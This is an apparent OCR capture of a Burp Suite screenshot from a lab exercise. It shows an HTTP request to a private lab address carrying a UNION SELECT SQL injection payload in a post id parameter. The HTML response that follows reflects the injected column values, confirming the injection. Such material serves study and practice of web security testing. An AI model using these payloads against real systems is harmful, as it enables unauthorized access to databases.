 Pretty Raw Hex \n ≡
1 GET /post?id=100+UNION+SELECT+'1','2','3','4'--+-
HTTP/1.1
2 Host: 10.10.239.121
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Pretty Raw Hex Render \n ≡
ootstrap.min.css" integrity="
sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+
PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
16 </head>
17 <body>
18 <div class="pull-right">
19 <a href="/login" class="btn btn-success">
Login
</a>
20 <a href="/register" class="btn btn-info">
Register
</a>
21 </div>
22 <div class="container" style="margin-top:20px">
23 <h1 class="text-center">
View Post
</h1>
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <ol class="breadcrumb">
27 <li>
<a href="/">
Home
</a>
</li>
28 <li class="active">
Post: 2
</li>
29 </ol>
30 <div class="panel panel-default" style="
margin-top:50px">
31 <div class="panel-heading">
2
</div>
32 <div class="panel-body">
33 3
</div>